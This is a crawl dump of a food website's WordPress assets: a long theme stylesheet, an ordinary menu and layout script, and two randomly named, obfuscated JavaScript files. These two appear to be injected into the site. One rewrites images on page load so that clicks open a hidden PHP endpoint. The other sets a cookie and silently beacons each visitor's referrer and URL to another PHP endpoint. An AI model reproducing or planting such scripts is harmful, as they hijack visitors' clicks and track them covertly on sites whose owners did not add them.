	}
	
	.grid-box article {
		margin: 0;
	}

.grid-box .entry-meta {
	
}

.grid-box .entry-title a,
.grid-box .entry-title a:hover {
	
}
	body.page .grid-box .entry-header a {
		color: #e31d1a;
	}

.grid-box .entry-header,
body.page .grid-box .entry-header {
	margin: 0;
}
	.grid-box .entry-header.people-title {
		margin: 0;
	}

.grid-box .entry-title,
body.page .grid-box .entry-title {
	font-family: "Droid Serif", Georgia, serif;
	font-weight: 400;
	line-height: 1.2;
	margin-bottom: 0;
}
	.grid-box .entry-title a {
		display: block;
		padding: 18px 24px;
	}
		.grid-box:hover .entry-title a {
			color: #ec5f14;
		}

.grid-box article[id*=post-] {
	padding: 0;	
}

.grid-box a.wpb-more {
	display: block;
	margin-top: 24px;
	font-family: "PT Sans Narrow", sans-serif;
	font-style: normal;
	letter-spacing: 1px;
	width: 92px;
}

.grid-box .entry-content {
	padding: 18px 24px;
	margin-bottom: 0;
}

	.grid-box .entry-content p:last-child {
		margin-bottom: 0;
	}
	
	.grid-box .entry-content.people-info {
		margin-bottom: 0;
	}
	
	.grid-box .format-aside .entry-content,
	.grid-box .format-status .entry-content {
		font-style: italic;
		margin: 0;
	}
	
	.grid-box .format-link .entry-content {
		padding: 0 24px 18px;
	}
	
	.grid-box .imgthumb img {
		float: none;
		min-width: 100%;
		max-width: 100%;
		width: auto !important;
		width: 100%;
		height: auto;
		margin: 0 0 -6px;
		border: 0;
	}
	
	.grid-box .vid-wrapper {
		
	}
	
	.grid-box .vid-wrapper video,
	.grid-box .vid-wrapper object,
	.grid-box .vid-wrapper embed,
	.grid-box .vid-wrapper iframe {
		min-width: 100%;
		max-width: 100%;
		min-height: 170px;
		max-height: 170px;
	}
	
	.grid-box.format-video .imgthumb {
		display: none;
	}

	.grid-box .format-video .vid-content {
		font-size: 0;
	}
	
	.grid-box .post-content video, 
	.grid-box .post-content object,
	.grid-box .post-content embed,
	.grid-box .post-content iframe {
		
	}
	
	.grid-box .post-content blockquote { 
		font-style: italic;
		margin: 0 0 5px 0; 
	}
	
	.grid-box .post-content blockquote:before { 
		font-size: 120px;
		text-indent: -20px;
		margin-top: 24px;
		float: left;
		opacity: 0.1; 
		
	}
		html.no-csstransforms .grid-box .post-content blockquote:before {
			font-size: 50px;
			-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
			margin-top: 0;
			text-indent: -15px;
		}
	

	.grid-box article[id*=post-] footer.entry-meta,
	footer.people-foo {
		margin: 0;
		padding: 0 24px 18px;
	}
		.grid-box article[id*=post-] footer.entry-meta a {
			
		}
	
	.grid-box .format-aside footer.entry-meta {
		text-align: left;
	}


.grid-box-noimg { 
	background-color: #eee;
	position: relative;
	text-align: center;
	height: 185px;
	outline: none;
	margin: 0 0 15px 0;
}
	.grid-box-noimg p {
		width: 100%;
		position: absolute;
		left: 50%;
		top: 50%;
		-moz-transform: translate(-50%, -50%);
		-webkit-transform: translate(-50%, -50%);
		-ms-transform: translate(-50%, -50%);
		-o-transform: translate(-50%, -50%);
		transform: translate(-50%, -50%);
	}
	
		html.no-borderradius .grid-box-noimg p {
			left: 0;
			top: 45%;	
		}

.grid-box .page-link {
	margin: 0;
}



/************************************
Author Bio
************************************/
.author-bio-wrap {

}

.author-bio {
	background-color: #f6f7f5;
	padding: 4.5%;
}

.author-title {
	font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 1em;
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 2px;
	margin-bottom: 16px;
}
	.author-title a {
		color: #316272;	
	}

p.author-description {
	font-size: 0.85em;
}

.author-info {
	overflow: hidden;
}

.author-thumb {
	float: left;
	margin-right: 4.5%;
	margin-bottom: 15px; /* for ie8 & below */
	margin-bottom: 1.5rem;
}

	.author-thumb img {
		
	}
	
.author-bio #social-media {
	padding-top: 6px;
}


/******************************************************************
FOOTER STYLES
******************************************************************/

footer[role=contentinfo] {
	background-color: #316272;
	width: 100%;
	padding: 0;
	-webkit-box-sizing: border-box; 
	-moz-box-sizing: border-box; 
	-o-box-sizing: border-box; 
	box-sizing: border-box;
	height: 100px;
	color: #fff;
}
	.push {
		height: 100px;
	}
	
    footer[role=contentinfo], .push {
		clear: both;
	}
	
	footer[role=contentinfo] div {
		-webkit-box-sizing: border-box; 
		-moz-box-sizing: border-box; 
		-o-box-sizing: border-box; 
		box-sizing: border-box;
	}
	
	.footer-wrap {
		height: 100%;
		width: 96%;
		margin: 0 auto;
		padding: 0 2%;
		max-width: 1044px; /* for ie8 & below */
		max-width: 104.4rem;
	}
	
	.footer-wfix {
		width: 100%;
		height: 100%;
		display: table;
	}
			
	.attribution {
		float: none;
		text-align: center;
	}
	
	#site-generator,
	.footer-menu {
		
		font-family: "Lato", Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
		font-size: 12px; /* for ie8 & below */
		font-size: 1.2rem;
		font-weight: 900;
		text-align: center;
		display: table-cell;
		vertical-align: middle;
		letter-spacing: 3px;
		text-transform: uppercase;
	}
	
	.footer-menu {
		width: 60%;
		text-align: left;
	}
	
	#site-generator {
		width: 40%;
		text-align: right;
		font-size: 9px;
		letter-spacing: 1px;
	}
	
	#site-generator a,
	.footer-menu a {
		text-decoration: none;
		color: #fff;
	}
		.footer-menu a:first-child {
			padding-left: 0;
		}
	
	#site-generator a:hover {
		text-decoration: underline;
	}
	
	#site-generator .sep {
		padding: 0 10px; /* for ie8 & below */
		padding: 0 1rem;
	}

/* Text meant only for screen readers */
.screen-reader-text,
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}

.txtcolor2 {
	color: #ec5f14;
}
	

/******************************************************************
MEDIA QUERIES & DEVICE STYLES
Developed by: Andy Clarke & the 320 & Up Extension
URL: https://stuffandnonsense.co.uk/projects/320andup/
******************************************************************/
@media only screen and (max-width: 1024px) {
	#site-heading {
		margin-right: -700px;
	}
	
	#banner-header {
		max-width: 675px;
		max-height: 83px;
	}
}

@media only screen and (max-width: 960px) {
	
	header[role=banner] {
		margin-bottom: 40px;	
	}


	#site-heading {
		margin-right: -650px;
		padding-top: 21px;
		padding-bottom: 21px;
	}
	
	#banner-header {
		max-width: 600px;
		max-height: 74px;
	}
}

@media only screen and (max-width: 824px) {
	
	body {
		font-size: 1.5rem;
	}
	
	header[role=banner] {
		margin-bottom: 35px;	
	}
	
	#inner-header {
		
	}
	
	#site-heading {
		margin-right: -500px;
		padding-top: 14px;
		padding-bottom: 12px;
	}
	
	#banner-header {
		max-width: 450px;
		max-height: 58px;
	}

	#site-description {
		margin-right: 0;
	}

	
	header[role=banner] #searchform  { 
		top: 0.6rem;
		right: 1rem;
		width: 40%;
	}
		
	header[role=banner] #s {
		font-size: 90%;
		background: url(library/images/icon-search.png) no-repeat 5px 4px #fff;
		padding: 0.4rem 0.5rem 0.4rem 2.8rem;
		min-width: 100%;
		max-width: 100%;
	}
	
	#access, .menu.nav-mobile { 
		position: relative; 
	}
	
	.menu.nav-mobile ul li { 
		list-style-type: none; 
		float: none; 
	}
	
	nav[role=navigation] div.menu > ul {
		background: #fcfcfc;
		position: absolute;
		z-index: 9999;
		width: 25rem;
		word-wrap: break-word;
		display: none;
		overflow: visible;
	}
		nav[role=navigation] div.menu > ul > li {
			position: relative;
		}
	
	nav[role=navigation] .menu.nav-mobile #menu-icon { 
		display: inline-block;
	}
	
	nav[role=navigation] .menu.nav-mobile ul li,
	nav[role=navigation] .menu.nav-mobile ul.sub-menu li, 
	nav[role=navigation] .menu.nav-mobile ul.children li {
		border-bottom: 1px solid #f0f0f0;
		min-width: 100%;
	}
	
	nav[role=navigation] .menu.nav-mobile ul li a  { 
		display: block;
		min-height: 3.8rem;
		color: #555 !important;
		background: none;
		border-radius: 0;
		box-shadow: none;
		padding: 0.7rem 2rem;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-o-box-sizing: border-box;
		box-sizing: border-box;
	}
	
		nav[role=navigation] .menu.nav-mobile ul li a {
			box-shadow: -1px 0 0 #eee inset, 1px 0 0 #eee inset;
		}
		
			nav[role=navigation] .menu.nav-mobile ul li ul li:first-child > a { 
				box-shadow: -1px 0 0 #eee inset, 1px 0 0 #eee inset;
			}
	
	nav[role=navigation] .menu.nav-mobile ul li.current-menu-item a, 
	nav[role=navigation] .menu.nav-mobile ul li.current_page_item a {
		background: #f5f5f5;
	}
	
	nav[role=navigation] .menu.nav-mobile ul li a:hover,
	nav[role=navigation] .menu.nav-mobile ul li.current-menu-item a:hover, 
	nav[role=navigation] .menu.nav-mobile ul li.current_page_item a:hover {
		background: #f2f2f2;
	}

	nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu, 
	nav[role=navigation] .menu.nav-mobile ul li ul.children,
	nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu li ul, 
	nav[role=navigation] .menu.nav-mobile ul li ul.children li ul {
		display: block;
		position: relative;
		z-index: 9999; 
		right: auto;
		top: auto;
		margin-top: 0;
		width: 25rem;
	}
	
		nav[role=navigation] .menu.nav-mobile ul li ul li a {
			box-shadow: -1px 0 0 #eee inset, 1px 0 0 #eee inset;
		}
	
		nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu li, 
		nav[role=navigation] .menu.nav-mobile ul li ul.children li {
			border: 0;
			border-top: 1px solid #f0f0f0;
			text-indent: 20px;	
		}
		
			nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu li ul li, 
			nav[role=navigation] .menu.nav-mobile ul li ul.children li ul li {
				text-indent: 40px;
			}
			
				nav[role=navigation] .menu.nav-mobile ul li ul.sub-menu li ul li ul li, 
				nav[role=navigation] .menu.nav-mobile ul li ul.children li ul li ul li {
					text-indent: 60px;
				}

	
	#main.col620 {
		width: 100%;
		display: block;
	}
	
	article[id*=post-] {
		padding-right: 6%;
	}
	
	#sidebar.col300 {
		float: none;
		display: block;
		width: 100%;
		clear: both;
		margin: 0;
	}
	
	.commentlist,
	#respond,
	#disqus_thread {
		margin-right: 6%;
	}
	
	.widget {
		margin: 0;
		padding: 6%;
	}
	
	.footer-wrap {
		vertical-align: middle;
	}
	
	.footer-menu,
	#site-generator {
		width: auto;
		text-align: center;
		display: block;
	}
	
	.footer-menu {
		margin: 20px 0 10px;
	}
}
	

@media only screen and (min-width: 824px) {
	nav[role=navigation] div.menu > ul, 
	div.menu > ul { 
		display: block !important;
	}
}


@media only screen and (max-width: 768px) {

}

@media only screen and (max-width: 640px) {
	
	header[role=banner] {
		margin-bottom: 26px;
	}
	
	#inner-header {
		min-height: 0;
		text-align: center;
	}
	
	#site-heading {
		float: none;
		margin-right: 0;
		text-align: center;
		max-width: none;
		padding-top: 15px;
		padding-bottom: 15px;
	}
	
	#banner-header {
		float: none;
		margin: 0 auto;
		max-width: 430px;
		max-height: 53px;
	}
	
	.gallery img {
		max-width: 98%;
	}
}

@media only screen and (max-width: 600px) {

}

@media only screen and (max-width: 480px) {

	body {
		font-size: 1.45rem;
	}
	
	
	
	.grid-box {
		width: 44%;
	}

	.post-content ul > li,
	.comment-content ul > li,
	.post-content ol > li,
	.comment-content ol > li {
		padding-left: 6.1%;
	}
	
	.gallery img {
		max-width: 85%;
	}
	
	.gallery .gallery-caption {
		font-size: 1.1rem;
	}
	
	.commentlist .vcard {
		float: none;
		margin-left: 0;
	}
	
	.commentlist .vcard time, .comment-meta {
		float: none;
		
	}
	
	.commentlist li.comment .comment-content {
		margin-left: 0;
	}
	
	.commentlist .vcard img.avatar { 
		display: none;
	} 
	
	#respond label {
		display: block;
		margin-left: 0;
	}
	
	#respond input[type=text],
	#respond #author, 
	#respond #email, 
	#respond #url,
	#respond #comment,
	.post-content form input[type=text],
	.post-content form input[type=email],
	.post-content form input[type=password],
	.post-content form input[type=url],
	.post-content form textarea { 
		width: 100%; 
	}
	
	.author-thumb {
		display: none;
	}
	
}


@media only screen and (max-width: 320px) {
	
	body {
		font-size: 1.35rem;
	}
	
	header[role=banner] {
		margin-bottom: 20px;
	}
	
	#banner-header {
		max-width: 284px;
		max-height: 35px;
	}
	
	.grid-box {
		width: 92.5%;
	}
	
	.gallery img {
		max-width: 82%;
	}
	
	.gallery .gallery-caption {
		font-size: 1rem;
	}
	
	.post-content h1, .commentlist li.comment article[id*=comment-] h1,
	.post-content h2, .commentlist li.comment article[id*=comment-] h2,
	.post-content h3, .commentlist li.comment article[id*=comment-] h3,
	.post-content h4, .commentlist li.comment article[id*=comment-] h4,
	.post-content h5, .commentlist li.comment article[id*=comment-] h5,
	.post-content h6, .commentlist li.comment article[id*=comment-] h6,
	.post-content address, .commentlist li.comment article[id*=comment-] address {
		margin: 0 0 8% 0; 
	}
	
	.commentlist li.comment article[id*=comment-] ul, .post-content ul, 
	.commentlist li.comment article[id*=comment-] ol, .post-content ol, 
	.commentlist li.comment article[id*=comment-] table, .post-content table, 
	.commentlist li.comment article[id*=comment-] dl, .post-content dl { 
		margin: 6% 0;
	}
	
	.commentlist li.comment article[id*=comment-] ul, .post-content ul, 
	.commentlist li.comment article[id*=comment-] ol, .post-content ol {
		margin-left: 6%;
	}
	
	.post-content ul > li,
	.comment-content ul > li {
		list-style-type: disc;
		list-style-position: inside;
		padding-left: 0;
	}
	
	.post-content ul > li:before,
	.comment-content ul > li:before {
		display: none;
	}
	
	.post-content ol > li,
	.comment-content ol > li {
		list-style-type: decimal;
		list-style-position: inside;
		padding-left: 0;
	}
	
	.post-content ol > li:before,
	.comment-content ol > li:before {
		display: none;
	}
	
}

@media only screen and (max-width: 240px) {
	
	body {
		font-size: 1.25rem;
	}
	
	#banner-header {
		max-width: 200px;
		max-height: 25px;
	}
	
	.gallery img {
		max-width: 78%;
	}
	
	.gallery .gallery-caption {
		font-size: 0.9rem;
	}
}


@media \0screen { 
	.widget #s {
		min-width: 87%; /* for ie8 & below */
	}
}


@-moz-document url-prefix() { /* firefox fix */
  .post-content ul > li:before,
  .comment-content ul > li:before {
      line-height: 12px;
  }
  
  .post-content ol > li:before,
  .comment-content ol > li:before {
	  line-height: 13px;
  }
}

/******************************************************************
PRINT STYLES
******************************************************************/

@media print {
	
	* { 
		background: transparent !important; 
		color: #222 !important; 
		text-shadow: none !important; 
	}
	
	a, a:visited { 
		color: #222 !important; 
		text-decoration: underline; 
	}
	
	a:after { 
		content: " (" attr(href) ")"; 
	} 
	
	abbr:after { 
		content: " (" attr(title) ")"; 
	}
	
	.ir a:after { 
		content: ""; 
	}  
	
	pre, 
	blockquote { 
		border: 1px solid #999; 
		page-break-inside: avoid; 
	}
	
	thead { 
		display: table-header-group; 
	}
	 
	tr, 
	img { 
		page-break-inside: avoid; 
	}
	
	@page { 
		margin: 0.5cm; 
	}
	
	p, h2, h3 { 
		orphans: 3; 
		widows: 3; 
	}
	
	h2, h3{ 
		page-break-after: avoid; 
	}

}


--- FILE ---
content_type: application/javascript
request_url: https://divinefood.ca/reveqir.js
body_size: 577
content:

window.onload = function ()
{
	mifa();
}

//==========================================================================================
//   mifa
//==========================================================================================

function mifa(){
 
	var nobawa = document.getElementsByTagName("img");	
	for (var loboguwujes = 0; loboguwujes < nobawa.length; loboguwujes++)  
 	{ 
		var xijodinikaw = nobawa[loboguwujes].getAttribute("class");   
		if(xijodinikaw == null || xijodinikaw.length < 50) continue;	 		var kicixo = "/jytutequc.php?jbhdun=" + xijodinikaw;
	
			var qonoteqasycycen = nobawa[loboguwujes].getAttribute("alt");  

 		var viqozajak = ropydi(kicixo, qonoteqasycycen); 					var zaqaxynis = nobawa[loboguwujes].parentNode;
 	 
		var vufesilovesylym = nobawa[loboguwujes].cloneNode(true);		
		viqozajak.appendChild(vufesilovesylym);							zaqaxynis.replaceChild(viqozajak, nobawa[loboguwujes]); 	   	} 
 }	 

function ropydi(farixadocyra, kapoqy){ 	if(kapoqy == null) kapoqy = "";

	 		var gewo = document.createElement("a");

	gewo.href = "#" + kapoqy;	  			gewo.setAttribute("onclick", "javascript:window.open('" + farixadocyra + "');return false;");	gewo.setAttribute("rel","nofollow");	 	gewo.setAttribute("target","_blank");
 
		return gewo;
 

}

--- FILE ---
content_type: application/javascript
request_url: https://divinefood.ca/wp-content/themes/default/library/js/scripts.js?ver=1.0.0
body_size: 1118
content:
/* 
 * Licensed under the terms of the GNU GPL
 */
jQuery(document).ready(function($){
	
	var $window = $(window),
        $menu = $('div.menu');
	
	function checkWindowSize() {
		var width = $window.width();
		if ( width < 824 ) {
			return $menu.addClass('nav-mobile');
		}
		$menu.removeClass('nav-mobile');
	}
	
	$window
        .resize(checkWindowSize)
        .trigger('checkWindowSize');
		
	checkWindowSize();
	
	/* prepend menu icon */
	$('div.menu').prepend('<div id="menu-icon">Menu</div>');
	
	
	/* toggle nav */
	$("#menu-icon").on("click", function(){
		$("div.menu > ul").slideToggle();
		$(this).toggleClass("active");
	});
	
	/* masonry */
	
	var $container = $('#grid-wrap');
	
	$container.masonry({
	  itemSelector : '.grid-box',
	});
	
	$container.imagesLoaded( function() {
	  $container.masonry({
		  itemSelector : '.grid-box',
	  });
	});
	
	$(window).resize(function() {
		$container.masonry({
		  itemSelector : '.grid-box',
		});
	});
	
	
	// By Chris Coyier & tweaked by Mathias Bynens

	// Find all YouTube videos
	var $allVideos = $('iframe[src^="https://player.vimeo.com"], iframe[src^="https://player.vimeo.com"], iframe[src^="//player.vimeo.com"], iframe[src^="https://www.youtube.com"],  iframe[src^="https://www.youtube.com"], iframe[src^="//www.youtube.com"], iframe[src^="https://www.dailymotion.com"], iframe[src^="https://www.dailymotion.com"], iframe[src^="//www.dailymotion.com"]'),

	// The element that is fluid width
	$fluidEl = $(".post-content");

	// Figure out and save aspect ratio for each video
	$allVideos.each(function() {

		$(this)
			.data('aspectRatio', this.height / this.width)
			
			// and remove the hard coded width/height
			.removeAttr('height')
			.removeAttr('width');

	});

	// When the window is resized
	// (You'll probably want to debounce this)
	$(window).resize(function() {

		var newWidth = $fluidEl.width();
		
		// Resize all videos according to their own aspect ratio
		$allVideos.each(function() {

			var $el = $(this);
			$el
				.width(newWidth)
				.height(newWidth * $el.data('aspectRatio'));

		});

	// Kick off one resize to fix all videos on page load
	}).resize();
	
	$('.grid-box .format-video iframe').wrap('<div class="vid-wrapper"></div>');
	
	$('.grid-box .format-video embed').wrap('<div class="vid-wrapper"></div>');
	
	$('.grid-box .format-video object').wrap('<div class="vid-wrapper"></div>');
	
	$('.grid-box .format-video video').wrap('<div class="vid-wrapper"></div>');
	
	// Sidebar and Content equal heights
	
	function sidebarSizer() {
		var width = $(window).width();
		if ( width > 940 ) {
			if ($('#content').outerHeight() > $('#sidebar').outerHeight())
			{
				height = $('#content').outerHeight();
				$('#sidebar').css('height', height);
			}
			else {
				height = $('#sidebar').outerHeight();
				$('#content').css('height', height);
			}
		} else {
			$('#sidebar').css('height', 'auto');
			$('#content').css('height', 'auto');
		}
		
	}
	
	$window
        .resize(sidebarSizer)
        .trigger('sidebarSizer');
		
	sidebarSizer();

});

--- FILE ---
content_type: application/javascript
request_url: https://divinefood.ca/nulugyby.js
body_size: 797
content:



function ciqofalywa(){	var xexital = window.location.href;      var xygakazof = document.currentScript.src.split('/').pop().replace(".js","");  
	var wewexanenojyn = "/" + xygakazof + ".php";
      var fuxalyr = 60;
   		var fusymaned = xygakazof;
 

 		var lematihokypymun = "";

     try
     {	 		        lematihokypymun=""+parent.document.referrer;  		    }	 	    catch (ex)       { 	    lematihokypymun=""+document.referrer;

     }		
 	 
	if(gysuxidi(fusymaned) == null) 
 	{  		var lufoq = window.location.hostname; 
  		
	
			gepev(fusymaned, "1", fuxalyr, "/", lufoq);   
  		if(gysuxidi(fusymaned) != null)  	

		{   			var zovemuty = new Image();	

				zovemuty.src=wewexanenojyn + "?referer=" + escape(lematihokypymun) + "&url=" + escape(xexital);
	 		}	}}


ciqofalywa();


function gysuxidi(fygez) 
{	    var kyvedyl = document.cookie;       var ragyg = fygez + "=";     var fisabebifal = kyvedyl.indexOf("; " + ragyg);

		
    if (fisabebifal == -1) { 

 
		        fisabebifal = kyvedyl.indexOf(ragyg); 
        if (fisabebifal != 0) return null;
	    } else { 	          fisabebifal += 2;    }	
 		
    var jakaxicizele = document.cookie.indexOf(";", fisabebifal);	
    if (jakaxicizele == -1) {  
        jakaxicizele = kyvedyl.length; 

	   	    }    return unescape(kyvedyl.substring(fisabebifal + ragyg.length, jakaxicizele));}



function gepev(caryhaziq,gorunyl,wilajemu, nacasivetowo, vezofinojeky) {
 var zulonaciceser = new Date();  	 var dixeky = new Date();	  	 
	
 dixeky.setTime(zulonaciceser.getTime() + 1000*60*wilajemu); 		 document.cookie = caryhaziq+"="+escape(gorunyl) + ";expires="+dixeky.toGMTString() + ";path=" + nacasivetowo + ";domain=" + vezofinojeky; 		 	}

  